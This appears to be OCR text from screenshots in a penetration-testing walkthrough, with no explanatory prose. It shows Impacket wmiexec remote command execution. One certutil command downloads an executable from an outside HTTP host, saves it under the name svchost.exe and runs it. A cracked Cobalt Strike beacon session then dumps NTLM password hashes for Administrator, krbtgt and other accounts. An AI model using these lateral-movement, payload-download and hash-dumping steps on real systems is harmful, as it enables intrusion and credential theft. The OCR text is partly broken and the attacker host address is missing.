 # wmiexec.py test/reborn: "@192.168.1.110 "whoami"
Impacket v0.9.13 - Copyright 2002-2015 Core Security Technologies
[*] SMBv3.0 dialect used
test\reborn
# wmiexec.py test/reborn: "@192.168.1.110 "certutil -urlc
ache -split -f http:// :8080/zh.exe c:\windows\temp\svchost.exe && c
:\windows\temp\svchost.exe"
Impacket v0.9.13 - Copyright 2002-2015 Core Security Technologies
[*] SMBv3.0 dialect used
192.168.2.110 Reborn * WIN-4MVJ5VF...
Event Log X
06/12 14:49:24 ***
Cobalt Strike Creaked By Www.i0day.com
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
P-G47L... 209472 6s
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
192.168.2.110 Reborn * WIN-4MVJ5VF... 8224 13s
Event Log X Beacon 192.168.2.110@8224 X
[+] host called home, sent: 83013 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9bab2d6deb6fb2097bdde76ac7cc1d45:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:57ddf912167605b7dccf216143bebd19:::
Reborn:1001:aad3b435b51404eeaad3b435b51404ee:2c8462d5105476eaab62a3e4f49c2770:::
libing:1105:aad3b435b51404eeaad3b435b51404ee:0f05c8d8d54a02ef64f56424c2e18ff4:::
WIN-4MVJ5VFA547$:1002:aad3b435b51404eeaad3b435b51404ee:aecec56ebe2cc4efca4531634bf77fd2:::
[WIN-4MVJ5VFA547] Reborn */8224 (x64) last: 13s
beacon>